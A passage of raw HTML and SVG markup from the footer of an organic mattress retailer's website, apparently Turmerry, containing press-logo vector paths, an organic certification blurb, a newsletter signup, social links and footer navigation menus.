			c0,0.3-0.1,0.5-0.2,0.7c-0.1,0.2-0.4,0.3-0.6,0.3c-0.2,0-0.4-0.1-0.6-0.3c-0.3-0.3-0.5-0.6-0.7-0.9c-0.3-0.4-0.6-0.9-1.2-1.2
			c-0.4-0.2-0.9-0.4-1.2-0.4c-0.4,0-0.9,0.1-1.2,0.4c-0.6,0.6-0.6,1.5-0.1,1.9l0.1,0.1c0.4,0.4,1.2,0.7,1.9,1.3l0.1,0.1
			c2.3,1.2,3.4,2.4,3.4,3.7c0,1.2-0.5,2.2-1.4,2.8c-1,0.9-1.9,1.2-3.2,1.2c-0.4,0-0.7,0-1.2-0.1
			C256.8,337.9,256.3,337.8,255.9,337.6L255.9,337.6z M270.7,325.3c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.4,0.1,0.5v0.4
			c0,0.2,0,0.4-0.1,0.5c-0.1,0.1-0.3,0.2-0.4,0.1h-2.6c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.2-0.1,0.4v6.2c0,1.2,0.1,1.8,0.3,1.9
			c0.2,0.3,0.5,0.4,1.2,0.4c0.4,0,0.7-0.1,1.2-0.2c0.3-0.1,0.6-0.2,0.9-0.2c0.2,0,0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4
			c0,0.4-0.4,1-1.2,1.4c-0.7,0.4-1.6,0.7-2.4,0.6c-0.5,0-1-0.1-1.5-0.2c-0.4-0.1-0.8-0.4-1.2-0.6c-0.4-0.4-0.6-0.7-0.6-1.2
			c-0.1-0.4-0.2-1.4-0.2-2.6V327h-1.2c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.1-0.2-0.1-0.4v-0.4c0-0.3,0.4-0.9,1.4-1.6
			c0.3-0.2,0.4-0.4,0.5-0.4l0.5-0.4c0.9-0.8,1.6-1.2,1.8-1.2c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v2.3L270.7,325.3
			L270.7,325.3L270.7,325.3z M191.6,319.4C191.7,319.4,191.7,319.4,191.6,319.4c0.1,0.2,0.2,0.2,0.2,0.2v0.1c0,0.1,0,0.1-0.1,0.1
			c-0.1,0.1-0.1,0.1-0.1,0.1h-0.7h-0.1v0.1v1.8c0,0.2,0,0.4,0.1,0.6c0.1,0.1,0.2,0.1,0.4,0.1c0.1,0,0.2,0,0.4-0.1
			c0.1-0.1,0.2-0.1,0.3-0.1s0.1,0,0.1,0.1c0.1,0.1,0.1,0.1,0.1,0.1c0,0.1-0.1,0.3-0.4,0.4c-0.3,0.1-0.5,0.2-0.8,0.2
			c-0.1,0-0.4,0-0.4-0.1c-0.1-0.1-0.3-0.1-0.4-0.2s-0.2-0.2-0.2-0.4c-0.1-0.3-0.1-0.5-0.1-0.8v-1.9h-0.4c-0.1,0-0.1,0-0.1,0
			s-0.1-0.1,0-0.1v-0.1c0-0.1,0.1-0.3,0.4-0.4l0.2-0.1l0.1-0.1c0.3-0.3,0.4-0.4,0.6-0.4c0.1,0,0.1,0,0.1,0.1l0.1,0.1v0.7
			L191.6,319.4L191.6,319.4z M193.2,319.8L193.2,319.8C193.2,319.9,193.3,320,193.2,319.8C193.3,319.9,193.3,319.9,193.2,319.8
			c0.2-0.1,0.2-0.1,0.2-0.1c0.1-0.1,0.3-0.2,0.4-0.4c0.1-0.1,0.4-0.1,0.4-0.1c0.4,0,0.8,0.1,1.2,0.4c0.2,0.4,0.4,0.7,0.4,1.4v1.3
			c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.1,0.1c0.1,0.1,0.2,0.1,0.2,0.2s-0.1,0.2-0.2,0.3
			c-0.3,0.1-0.5,0.1-0.8,0.1c-0.3,0-0.4,0-0.7-0.1c-0.1-0.1-0.2-0.1-0.2-0.2s0.1-0.2,0.2-0.2c0.1,0,0.1-0.1,0.1-0.1
			c0.1-0.1,0.1-0.1,0.1-0.2c0-0.2,0.1-0.4,0.1-0.6c0-0.9-0.1-1.4-0.1-1.6c-0.1-0.2-0.4-0.4-0.6-0.4c-0.1,0-0.3,0.1-0.4,0.1
			c-0.1,0.1-0.3,0.2-0.4,0.4c-0.1,0.1-0.1,0.4-0.1,0.4c0,0.2-0.1,0.6-0.1,1.2c0,0.2,0,0.4,0,0.5c0,0.1,0.1,0.1,0.1,0.2
			c0.1,0,0.1,0.1,0.1,0.1c0.1,0.1,0.2,0.1,0.2,0.2s-0.1,0.2-0.2,0.2c-0.3,0.1-0.4,0.1-0.7,0.1s-0.5,0-0.8-0.1
			c-0.1,0-0.2-0.1-0.2-0.3c0-0.1,0.1-0.1,0.2-0.2c0.1,0,0.1,0,0.1-0.1c0.1-0.1,0.1-0.1,0.1-0.3c0.1-0.2,0.1-0.4,0.1-0.6v-1.2
			c0-0.9,0-1.5,0-1.8c0-0.2,0-0.4-0.1-0.5c-0.1-0.1-0.2-0.1-0.3-0.1c-0.1-0.1-0.3-0.1-0.3-0.2c0-0.1,0.1-0.1,0.1-0.2
			c0.1-0.1,0.4-0.1,0.4-0.2c0.1-0.1,0.3-0.1,0.4-0.1c0.1,0,0.3-0.1,0.4-0.1c0.1,0,0.1,0,0.2,0.1c0.1,0.1,0.1,0.2,0.1,0.3v0.2
			c0,0.5-0.1,1.2-0.1,1.6L193.2,319.8L193.2,319.8z M197.7,321.1L197.7,321.1c-0.1,0-0.3,0-0.4,0.1c0,0-0.1,0.1-0.1,0.2
			c0,0.6,0.5,1.2,1.2,1.2c0.1,0,0.3,0,0.4-0.1s0.3-0.1,0.4-0.2c0.1,0,0.1-0.1,0.1-0.1c0.1-0.1,0.2-0.1,0.4-0.2c0.1,0,0.1,0,0.1,0.1
			c0.1,0.1,0.1,0.1,0.1,0.1s-0.1,0.2-0.1,0.3c-0.1,0.1-0.2,0.2-0.3,0.3c-0.2,0.2-0.4,0.4-0.6,0.4s-0.4,0.1-0.7,0.1
			c-0.5,0-1.2-0.2-1.4-0.6c-0.4-0.4-0.6-0.9-0.5-1.4c0-0.6,0.2-1.2,0.6-1.5c0.4-0.4,0.9-0.6,1.5-0.6c0.4,0,0.9,0.1,1.2,0.4
			c0.4,0.4,0.4,0.7,0.4,1.2c0,0.1,0,0.2-0.1,0.4c-0.1,0.1-0.2,0.1-0.4,0.1L197.7,321.1z M197.6,320.7h1.3c0.1,0,0.1,0,0.2,0
			c0.1,0,0.1-0.1,0.1-0.1c0-0.5-0.4-0.9-0.9-0.9c0,0,0,0-0.1,0c-0.3,0-0.4,0.1-0.6,0.3c-0.2,0.2-0.3,0.4-0.3,0.6
			c0,0.1,0,0.1,0.1,0.1S197.5,320.8,197.6,320.7z"/>
	</g>
	<g id="tm_x5F_spc">
		<path id="tm_x5F_tsp" style="fill:#8D8147;" d="M461.5,291.6c-1.5,0-2.7-0.5-4-1.4h-0.2l-1.2,1.2h-0.2l-0.1-5.6h0.2
			c0.4,3,2.9,5.6,5.3,5.6c1.8,0,2.6-0.6,2.6-2.7c0-1.5-1.6-2.5-3.8-3.5c-2.3-1.2-4.1-2.3-4.1-5c0.1-2.5,2.1-4.4,4.6-4.4
			c0.1,0,0.1,0,0.2,0c1.2,0,2.4,0.4,3.2,1.2h0.1l1-0.9h0.1l0.2,4.5h-0.3c-0.2-1.2-0.8-2.3-1.8-3c-0.7-0.7-1.8-1.2-2.7-1.2
			c-1.3,0-2.2,0.9-2.3,2.1c0,0.1,0,0.2,0,0.4c0,1.9,1.5,2.6,3.4,3.4c2.6,1.2,4.6,2.3,4.6,4.8C466.5,290.2,464.2,291.6,461.5,291.6
			 M476.4,291.6c-1.5,0.1-2.7-0.4-3.9-1.5h-0.1v4.1c-0.1,1,0,1.9,0.2,2.8c0.1,0.7,0.5,1.4,1.3,1.6c0.3,0.1,0.5,0.1,0.8,0.2v0.2h-7.4
			v-0.2c0.3,0,0.5-0.1,0.8-0.2c0.7-0.2,1.3-0.8,1.3-1.6c0.2-1,0.2-1.9,0.2-2.8v-13.8c0-0.6,0-1.9-0.1-2.5c0-0.5-0.3-1-0.6-1.3
			c-0.5-0.4-1.2-0.5-1.7-0.5v-0.2h5.1c0.2,0,0.3,0.1,0.3,0.4l-0.1,2.4h0.2c0.7-1.8,2.5-2.8,4.3-2.9c3.2,0,6.2,2.5,6.2,8.1
			C483,288.7,480.3,291.6,476.4,291.6 M476.2,276.3c-1.9,0-3.9,2.2-3.9,5.1v4.6c-0.1,1.5,0.4,2.7,1.2,3.9c0.6,0.8,1.8,1.4,2.6,1.3
			c1.9,0,3.4-1.8,3.4-7.6C479.6,277.8,478,276.3,476.2,276.3L476.2,276.3z M494,279.5c-0.8-0.1-1.5-0.6-1.7-1.5
			c-0.3-0.6-0.4-0.8-0.8-0.8c-0.7,0-2.1,1.9-2.4,4.6c0,0.3-0.1,1.3-0.1,2.2v2.5c-0.1,1,0,2,0.2,2.9c0.1,0.7,0.5,1.4,1.3,1.5
			c0.3,0.1,0.5,0.2,0.8,0.2v0.2h-7.5v-0.2c0.3,0,0.5-0.1,0.8-0.2c0.7-0.2,1.2-0.8,1.3-1.5c0.2-1,0.2-1.9,0.2-2.9v-6
			c0-0.6,0-2.3-0.1-2.8c0-0.4-0.3-0.9-0.6-1.3c-0.4-0.3-0.8-0.4-1.3-0.4v-0.1h4.8c0.1,0,0.2,0.1,0.2,0.2v3.8l0,0
			c0.4-1.4,1.2-2.5,2-3.4c0.7-0.5,1.6-0.9,2.4-0.9c0.6,0,1.3,0.2,1.8,0.6c0.4,0.4,0.5,1,0.4,1.6C495.7,278.6,495.1,279.4,494,279.5
			C494.2,279.5,494.2,279.5,494,279.5 M507.6,291.5c-0.1,0-0.2-0.1-0.2-0.2c0-0.2,0-0.7,0-1v-1.9h-0.1c-0.4,0.9-0.9,1.8-1.7,2.4
			c-0.8,0.6-1.9,1-2.8,1c-1.4,0.1-2.6-0.4-3.4-1.5c-0.6-1-1-2.1-1-3.2v-6.9c0-0.6,0-1.8-0.1-2.3c0-0.5-0.3-1.2-0.6-1.5
			c-0.4-0.2-0.9-0.3-1.5-0.3V276h5.1c0.1,0,0.2,0,0.2,0.3c0,0.7,0,2.7,0,4.2v6.9c-0.1,0.9,0.2,1.8,0.5,2.6c0.4,0.6,1.3,1,2,0.9
			c1.6,0,2.9-1.9,3.2-4.2c0.1-0.8,0.1-1.7,0.1-2.5v-4.1c0-0.8,0-1.6-0.1-2.3c0-0.5-0.3-1.2-0.6-1.4c-0.4-0.2-0.9-0.4-1.5-0.4v-0.2h5
			c0.2,0,0.3,0.1,0.3,0.3c0,0.7,0,2.7,0,4.2v6.7c0,0.6,0,1.8,0.1,2.2c0,0.5,0.3,1.2,0.8,1.5c0.4,0.2,0.9,0.4,1.4,0.4v0.2
			C512.1,291.4,507.7,291.5,507.6,291.5 M520.2,291.6c-1.8,0-3.5-0.7-4.8-1.9c-1.6-1.6-2-3.6-2-6.3c0-4.9,3.7-7.9,7-7.9
			c2.2,0,3.9,0.8,4.5,1.7c0.4,0.4,0.7,1.2,0.8,1.8c0.1,0.8-0.5,1.6-1.4,1.7c-0.1,0-0.1,0-0.2,0c-1.3,0-1.8-0.8-1.9-1.9
			c-0.3-1.9-0.7-2.6-2.1-2.6c-0.7,0-1.6,0.3-2,0.8c-0.9,0.8-1.4,3.2-1.4,6.1c0,3.2,0.5,5.6,1.5,6.9c0.4,0.8,1.4,1.3,2.3,1.3
			c3.1,0,4.3-2.7,4.8-4.7l0.4,0.2C525.1,289.4,523.3,291.6,520.2,291.6 M540.9,282.8h-9.6c0,3.4,0.6,5.7,1.8,6.9
			c0.7,0.8,1.8,1.2,2.6,1.2c3,0,4.1-1.9,4.8-4.3l0.4,0.1c-0.6,3.1-2.7,5.2-5.8,5.2c-1.9,0.1-3.8-0.5-5.1-1.9c-1.5-1.7-2-3.4-2-6.1
			c0-4.8,2.7-8.2,6.7-8.2c4.4,0,6.5,2.9,6.5,5.8C540.9,281.9,540.9,282.4,540.9,282.8 M536.4,277c-0.5-0.5-1.3-0.8-2-0.8
			c-0.7,0-1.5,0.3-1.9,0.8c-0.8,0.8-1.4,2.6-1.5,5.3h5.1c1,0,1.4-0.4,1.4-1.7C537.4,278.7,537.1,277.6,536.4,277 M461.5,272
			c-0.6,0.1-1.3-0.1-1.8-0.5c-0.4-0.4-0.5-0.9-0.5-1.5c0-0.4,0.1-5.3,0.1-6.2c-0.4,0-0.9,0-1.2-0.1v-0.1c1.3-0.3,2-1,2.7-3.5h0.2
			v3.4h1.9v0.4H461l-0.1,6.4c0,0.7,0.3,1.2,1.2,1.2c0.5,0,1.2-0.3,1.4-0.7l0.1,0.1C463,271.5,462.3,271.9,461.5,272 M464.2,271.7
			c0.2,0,0.3-0.1,0.4-0.1c0.4-0.1,0.6-0.4,0.7-0.8c0.1-0.5,0.1-1.2,0.1-1.7v-8.5c0-0.4,0-0.8-0.1-1.3c0-0.3-0.2-0.5-0.4-0.6
			c-0.3-0.2-0.5-0.2-0.8-0.3v-0.1h2.7c0.1,0,0.1,0,0.1,0.2c0,0.4,0,1.6,0,2.3v4.5l0,0c0.2-0.6,0.6-1.3,1.2-1.7
			c0.4-0.3,1.2-0.4,1.7-0.5c0.7-0.1,1.5,0.2,1.9,0.6c0.4,0.5,0.5,1.3,0.5,1.9v3.2c0,0.5,0,1.2,0.1,1.7c0,0.4,0.3,0.7,0.7,0.8
			c0.2,0.1,0.3,0.1,0.4,0.1v0.1h-4.1v0.1c0.2,0,0.3-0.1,0.4-0.1c0.4-0.2,0.5-0.3,0.6-0.8c0.1-0.5,0.1-1.2,0.1-1.7v-3.2
			c0.1-0.5,0-1.2-0.3-1.7c-0.3-0.4-0.6-0.5-1.2-0.5c-1.2,0.2-2,1.2-2,2.4c0,0.4-0.1,0.9-0.1,1.6v1.6c0,0.5,0,1.2,0.1,1.7
			s0.3,0.6,0.7,0.8c0.2,0.1,0.3,0.1,0.4,0.1v0.1L464.2,271.7L464.2,271.7z M481.2,267.2h-5.2c0,1.9,0.4,3,0.9,3.7
			c0.4,0.4,0.9,0.6,1.5,0.6c1.8,0,2.2-1.2,2.6-2.4l0.2,0.1c-0.2,1.7-1.6,2.7-3.1,2.7c-1.2,0.1-2-0.3-2.7-1c-0.8-0.9-1.2-2-1.2-3.2
			c0-2.6,1.6-4.3,3.6-4.3c2.4,0,3.5,1.7,3.5,3.1C481.2,266.6,481.2,267,481.2,267.2 M478.9,264c-0.3-0.3-0.7-0.4-1.2-0.4
			s-0.7,0.2-1,0.4c-0.4,0.4-0.7,1.5-0.8,2.7h2.7c0.5,0,0.7-0.2,0.7-0.9C479.6,265.3,479.4,264.6,478.9,264"/>
	</g>
	<g id="tm_x5F_forb">
		<path id="tm_x5F_for" style="fill:#8D8147;" d="M361.9,323.5c0-3,0.1-5.9,0.2-8.5l-8.1,1.6v0.7l0.8,0.1c0.6,0.1,0.9,0.3,1.2,0.6
			c0.2,0.4,0.4,0.9,0.5,1.7c0.1,1.6,0.2,5,0.2,10.4s-0.1,8.8-0.2,10.1c2.8,0.6,5.1,0.9,6.8,0.9c3.1,0,5.6-0.9,7.4-2.7
			c1.8-1.8,2.7-4.3,2.7-7.4c0-2.4-0.7-4.5-2-6.1c-1.4-1.7-3-2.4-5.1-2.4C365,322.6,363.5,322.8,361.9,323.5z M362,339.8
			c-0.1-1.7-0.2-6.7-0.2-15c0.5-0.2,1.2-0.3,1.9-0.3c1.3,0,2.2,0.6,2.9,1.9c0.7,1.3,1.2,2.8,1.2,4.9c0,2.4-0.4,4.5-1.3,6.1
			c-0.8,1.7-1.9,2.4-3.1,2.4C363,339.9,362.6,339.9,362,339.8z M324.1,315.5h-21v1l1.2,0.1c0.8,0.2,1.5,0.5,1.8,0.9
			c0.4,0.5,0.6,1.4,0.6,2.5c0.4,5.7,0.4,11,0,15.8c-0.1,1.2-0.3,2-0.6,2.5c-0.4,0.5-0.9,0.8-1.8,0.9l-1.2,0.2v1h13.5v-1l-1.5-0.1
			c-0.8-0.1-1.5-0.5-1.8-0.9c-0.4-0.5-0.6-1.4-0.6-2.5c-0.2-2.1-0.3-4.5-0.3-7.2l2.8,0.1c1.6,0.1,2.5,1.3,3,3.5h1v-8.6h-1
			c-0.5,2.2-1.6,3.4-3,3.5l-2.8,0.1c0-4.7,0.1-8.1,0.3-10.1h4.2c2.9,0,4.9,1.9,6.1,5.7l1.3-0.4L324.1,315.5z M321.5,331.8
			c0,2.7,0.8,5,2.3,6.7c1.6,1.8,3.8,2.6,6.6,2.6s5.1-0.9,6.8-2.7c1.7-1.8,2.4-4.1,2.4-6.7c0-2.7-0.8-5-2.3-6.7
			c-1.5-1.7-3.8-2.6-6.6-2.6c-2.8,0-5.1,0.9-6.8,2.7C322.3,326.8,321.5,329.1,321.5,331.8z M333.2,325.8c0.6,1.6,0.9,3.5,0.9,5.9
			c0,5.6-1.2,8.3-3.4,8.3c-1.2,0-2-0.8-2.6-2.3c-0.6-1.6-0.9-3.6-0.9-5.9c0-5.4,1.2-8.3,3.4-8.3
			C331.8,323.4,332.6,324.2,333.2,325.8z M377.6,338.5c1.8,1.8,4,2.6,6.5,2.6c1.7,0,3-0.3,4.3-1c1.3-0.6,2.2-1.5,2.9-2.3l-0.5-0.6
			c-1.2,0.9-2.4,1.4-4,1.4c-2.1,0-3.8-0.7-4.8-2.1c-1.2-1.5-1.7-3.1-1.6-5.4h11.2c0-2.5-0.6-4.6-1.9-6.2c-1.4-1.6-3.1-2.3-5.4-2.3
			c-2.9,0-5.2,0.9-6.8,2.7s-2.4,4.1-2.4,6.7C375,334.6,375.9,336.8,377.6,338.5L377.6,338.5z M381.4,325.4c0.6-1.3,1.4-1.9,2.3-1.9
			c1.6,0,2.3,2,2.3,6l-5.6,0.1C380.6,328,380.9,326.6,381.4,325.4L381.4,325.4z M405.7,323.2c-1.5-0.6-3.1-1-5.4-1
			c-2.3,0-4,0.6-5.2,1.7s-2,2.4-2,4.1c0,1.5,0.4,2.5,1.3,3.2c0.8,0.7,2,1.5,3.7,2c1.5,0.5,2.5,1,3,1.6s0.8,1.2,0.8,1.9
			s-0.3,1.5-0.8,1.9c-0.5,0.6-1.3,0.8-2.2,0.8c-2.3,0-4.1-1.7-5.2-5l-0.9,0.3l0.2,5.2c1.9,0.7,4,1.2,6.3,1.2c2.4,0,4.3-0.5,5.6-1.7
			c1.4-1,2-2.5,2-4.5c0-1.3-0.3-2.3-1-3c-0.7-0.8-1.8-1.5-3.4-2.1c-1.8-0.6-2.9-1.3-3.6-1.8s-0.9-1.2-0.9-1.9c0-0.7,0.2-1.5,0.7-1.9
			c0.5-0.5,1-0.7,1.8-0.7c2.1,0,3.7,1.6,4.6,4.5l0.9-0.3L405.7,323.2z M355.3,322.8c-0.7-0.4-1.6-0.5-2.4-0.5s-1.8,0.4-2.7,1.2
			c-1,0.7-1.8,1.8-2.3,3l0.1-4.2l-8,1.6v0.7l0.8,0.1c1,0.1,1.6,0.9,1.7,2.3c0.3,3.2,0.3,6.7,0,10.4c-0.1,1.5-0.7,2.1-1.7,2.3
			l-0.8,0.1v1h11.1v-1l-1.5-0.1c-1-0.1-1.6-0.9-1.7-2.3c-0.3-3-0.4-6.3-0.1-9.6c0.3-0.5,1-0.8,2-0.9c1-0.1,2.2,0.2,3.5,0.9
			C353.5,327.7,355.3,322.8,355.3,322.8z"/>
	</g>
	<path id="tm_x5F_wired" style="fill:#8E8248;" d="M512.1,325.1v12.4h6.1c1.7,0,2.7-0.3,3.5-0.9c0.9-0.8,1.4-2.2,1.4-5.3
		c0-3-0.4-4.5-1.4-5.3c-0.7-0.6-1.7-0.9-3.5-0.9h-6.1V325.1z M520.4,331.3c0,2.7-0.2,3.4-0.7,3.7c-0.3,0.3-0.8,0.3-1.7,0.3h-3.5
		v-8.2h3.5c0.9,0,1.4,0,1.7,0.3C520.3,328,520.4,328.6,520.4,331.3z M526.1,340.3h-17.9v-17.9h17.9V340.3z M493.6,327.2v-2.1h10.6v4
		H502v-1.9h-4.3v2.9h3.5v2h-3.5v3.4h4.4v-2.2h2.2v4.2h-10.7v-2.1h1.7v-8.3h-1.7V327.2z M484,334.3c0,1.4,0.1,2.3,0.3,3.1h2.4
		c-0.1-0.6-0.2-1.8-0.2-3.4c-0.1-1.8-0.6-2.1-1.9-2.3c1.5-0.3,2.1-0.9,2.1-3.1c0-1.8-0.3-2.5-0.8-2.9c-0.3-0.3-0.9-0.5-2-0.5h-7.5
		v12.4h2.5v-4.9h3.5c0.7,0,0.9,0.1,1.3,0.3C483.8,333.2,484,333.4,484,334.3z M478.8,330.6v-3.5h4.1c0.5,0,0.7,0.1,0.8,0.2
		c0.2,0.2,0.3,0.4,0.3,1.6c0,1-0.2,1.5-0.3,1.6c-0.1,0.1-0.3,0.2-0.8,0.2L478.8,330.6z M490.2,340.3h-18v-17.9h17.9L490.2,340.3
		L490.2,340.3z M467.6,335.5v2.1h-8.5v-2.1h3v-8.3h-3v-2.1h8.5v2.1h-3v8.3H467.6z M453.1,325.1h-2.3l-1.7,9.7l-2-9.1
		c-0.1-0.6-0.3-0.7-0.9-0.7H445c-0.5,0-0.8,0.2-0.9,0.7l-2,9.1l-1.7-9.7h-2.5l2.4,11.7c0.1,0.5,0.3,0.6,0.9,0.6h1.7
		c0.5,0,0.7-0.1,0.9-0.6l1.9-8.5l1.9,8.5c0.1,0.5,0.3,0.6,0.9,0.6h1.6c0.5,0,0.8-0.1,0.9-0.6L453.1,325.1z M454.4,340.3h-18v-17.9
		h17.9L454.4,340.3L454.4,340.3z"/>
</g>
</svg>
</div>

</div>
</div>
</div>
<div class="tt-footer-custom-certification">
<div class="container">
<div class="tt-row">
  <div class="tm_ft_cert"><a href="/pages/turmerry-product-certifications" title="Turmerry Product Certifications">
  <div class="tt_home_certification">
    <div class="tt_home_cert_item">
      <div class="tt_home_cert_text">
        <p>Unlike other sellers, the two major organic certification bodies, GOLS and GOTS, issue their certifications directly to our company, which you can independently verify. These certifying bodies use rigorous auditing and testing to ensure product compliance and traceability, so you can be confident in your purchase.</p>
      </div>
    </div>

    <div class="tt_home_cert_item">
      <div class="tt_home_cert_logo">
        <img src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-footer-logo-gols-gots-v2.png"
          alt="Turmerry GOLS and GOTS logo"
          style="
          width:100%;
          height:auto;
          margin:auto;
          max-width:354px;
          display:block;
          user-drag: none;
          user-select: none;
          -webkit-user-drag: none;
          -moz-user-select: none;
          -webkit-user-select: none;
          -ms-user-select: none;"
          width="100%"
          height="100%"
          loading="lazy"
          fetchpriority="low"
        >
      </div>
    </div>
  </div>
</a>
</div>
</div>
</div>
</div><div class="tt-footer-custom tt-color-scheme-02">
  <div class="container">
    <div class="tt-row">
      <div class="tt-col-left">
        
        <div class="tt-col-item">
          <div class="tt-newsletter">
            <div class="tt-mobile-collapse">
              <p class="tt-collapse-title">
                <span class="ftr_txt_bg">NEWSLETTER SIGNUP</span>
<br>
<br>
<span class="ftr_txt_sml">Sign Up Now and Receive Mattress Sales, Promotions/Discount Codes and Healthy Living Ideas Straight to Your Inbox</span>
              </p>
              <div class="tt-collapse-content">
                <div class="form-default"><div class="klaviyo-form-QfKCE4"></div></div>
              </div>
            </div>
          </div>
        </div>
      </div><div class="tt-col-right">
        <div class="tt-col-item">
          <ul class="tt-social-icon"><li><a class="icon-g-64" target="_blank" title="Turmerry facebook" href="https://www.facebook.com/turmerry/"></a></li><li><a class="icon-g-67" target="_blank" title="Turmerry instagram" href="https://www.instagram.com/turmerry_organics/"></a></li><li><a class="icon-g-70" target="_blank" title="Turmerry pinterest" href="https://www.pinterest.com/turmerry/"></a></li><li><a class="icon-g-76" target="_blank" title="Turmerry youtube" href="https://www.youtube.com/@turmerry/"></a></li><li><a class="tt-ft-redit" target="_blank" rel="noopener" href="//www.reddit.com/r/turmerry/" title="redit"><svg version="1.1" id="tt-footer-social-icon-reddit" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;width:100%;max-width:35px;height:auto;margin-top: -3px;" xml:space="preserve">
<style type="text/css">
	.tt-footer-social-icon-reddit-org{fill:#FF4500;}
  	.tt-footer-social-icon-reddit-wt{fill:#407582;}
	.tt-ft-redit:hover .tt-footer-social-icon-reddit-org {fill: #303030;}
</style>
<circle class="tt-footer-social-icon-reddit-wt" cx="20" cy="21.2" r="11.6"/>
<path class="tt-footer-social-icon-reddit-org" d="M23,24.5c0.1,0.1,0.1,0.3,0,0.4c-0.6,0.6-1.6,0.9-3,0.9l0,0l0,0c-1.4,0-2.4-0.3-3-0.9c-0.1-0.1-0.1-0.3,0-0.4
	c0.1-0.1,0.3-0.1,0.4,0c0.5,0.5,1.3,0.7,2.6,0.7l0,0l0,0c1.2,0,2.1-0.2,2.6-0.7C22.7,24.4,22.9,24.4,23,24.5z M18.4,21.2
	c0-0.7-0.6-1.2-1.2-1.2c-0.7,0-1.2,0.5-1.2,1.2c0,0.7,0.6,1.2,1.2,1.2C17.8,22.5,18.4,21.9,18.4,21.2z M36,20c0,8.8-7.2,16-16,16
	S4,28.8,4,20S11.2,4,20,4S36,11.2,36,20z M29.3,19.8c0-1.1-0.9-2.1-2.1-2.1c-0.6,0-1.1,0.2-1.4,0.6c-1.4-0.9-3.3-1.5-5.4-1.6
	l1.2-3.6l3.1,0.7l0,0c0,0.9,0.8,1.7,1.7,1.7s1.7-0.8,1.7-1.7c0-0.9-0.8-1.7-1.7-1.7c-0.7,0-1.3,0.4-1.6,1.1l-3.4-0.8
	c-0.1,0-0.3,0-0.3,0.2l-1.3,4.1c-2.2,0-4.2,0.6-5.7,1.6c-0.4-0.3-0.9-0.6-1.4-0.6c-1.1,0-2.1,0.9-2.1,2.1c0,0.8,0.4,1.4,1,1.8
	c0,0.2-0.1,0.4-0.1,0.7c0,3,3.7,5.5,8.3,5.5s8.3-2.5,8.3-5.5c0-0.2,0-0.4-0.1-0.6C28.9,21.3,29.3,20.6,29.3,19.8z M22.8,20
	c-0.7,0-1.2,0.5-1.2,1.2c0,0.7,0.6,1.2,1.2,1.2s1.2-0.5,1.2-1.2C24.1,20.6,23.5,20,22.8,20z"/>
</svg>
</a></li></ul>
        </div>
      </div></div>
  </div>
</div><div class="tt-footer-col tt-color-scheme-03">
  <div class="container">
    <div class="row"><div class="col-md-6 col-lg-3 col-xl-3">
<div class="tt-mobile-collapse">
          <p class="tt-collapse-title">Store</p>
          <div class="tt-collapse-content">

            <ul class="tt-footer-link tt-footer-lst-1">
    <li><a href="/products/natural-organic-latex-mattress">Latex Mattress</a></li>
    <li><a href="/products/green-natural-organic-latex-hybrid-mattress">Latex Hybrid Mattress</a></li>
    <li><a href="/products/rv-mattress">RV Mattress</a></li>
    <li><a href="/products/natural-dunlop-latex-mattress-topper">Latex Mattress Topper</a></li>
    <li><a href="/products/egg-crate-mattress-topper">Egg Crate Mattress Topper</a></li>
    <li><a href="/products/rv-mattress-topper">RV Mattress Topper</a></li>
    <li><a href="/products/organic-cotton-waterproof-mattress-protector-cover%20">Mattress Protector</a></li>
    <li><a href="/products/latex-pillow">Latex Pillows</a></li>
    <li><a href="/collections/wool-comforters">Wool Comforters</a></li>
    <li><a href="/collections/organic-blankets">Organic Blankets</a></li>
    <li><a href="/collections/organic-cotton-sheet-sets">Organic Sheet Sets</a></li>
    <li><a href="/collections/duvet-covers">Organic Duvet Covers</a></li>
    <li><a href="/products/turmerry-gift-cards">Gift Card</a></li>
    </ul>
            
          </div>

        </div></div>
<div class="col-md-6 col-lg-3 col-xl-3">
<div class="tt-mobile-collapse">
          <p class="tt-collapse-title">Support</p>
          <div class="tt-collapse-content">

            <ul class="tt-footer-link tt-footer-lst-4">
<li><a href="/pages/shipping-and-returns">Shipping, Returns and Refunds</a></li>
<li><a href="/pages/warranty">Warranty</a></li>
<li><a href="/account">My Account</a></li>
<li><a href="/pages/frequently-asked-questions">FAQ</a></li>
<li><a href="/pages/our-happy-customers">Reviews</a></li>
<li><a href="/pages/financing">Mattress Financing</a></li>
<li><a href="/pages/sitemap">Sitemap</a></li>
<li><a href="/collections/mattress-stores-charlotte-nc">Charlotte Mattress Store</a></li>
<li><a href="/pages/contact-us">Contact Us</a></li>
</ul>
            
          </div>

        </div></div>
<div class="col-md-6 col-lg-3 col-xl-3">
<div class="tt-mobile-collapse">
          <p class="tt-collapse-title">About</p>
          <div class="tt-collapse-content">

            <ul class="tt-footer-link tt-footer-lst-3">
<li><a href="/pages/our-story">Our Story</a></li>
<li><a href="/pages/giving">Giving</a></li>
<li><a href="/blogs/dreamerry">Blog</a></li>
<li><a href="/pages/turmerry-product-certifications">Certifications</a></li>
<li><a href="/pages/affiliates">Affiliates</a></li>
<li><a href="/pages/privacy-policy">Privacy Policy</a></li>
<li><a href="/pages/terms-of-service">Terms of Use</a></li>
<li><a href="/pages/wholesale-mattress-program">Wholesale Mattress Program</a></li>
<li><a href="/pages/hsa-fsa-mattress-pillows-sleep-aids">HSA/FSA Accepted</a></li>
</ul><p id="footor-payment-body"> 
</p>
            
          </div>
<div class="tt-mobile-collapse">
	<a href="/collections/mattress-sale"><p class="tt-collapse-title">Mattress Sale</p></a>
	<div class="tt-collapse-content">
            <ul class="tt-footer-link tt-footer-lst-3-sub">
            	<li><a href="/pages/turmerry-coupon-codes">Discount Coupon Codes</a></li>
            	<li><a href="/collections/mattress-sale">Healthy Sleep Sale</a></li>
            </ul>
	</div>
</div>
        </div></div>
<div class="col-md-6 col-lg-3 col-xl-3">
<div class="tt-mobile-collapse">
          <p class="tt-collapse-title">Shop By Size</p>
          <div class="tt-collapse-content">

            <ul class="tt-footer-link tt-footer-lst-3">
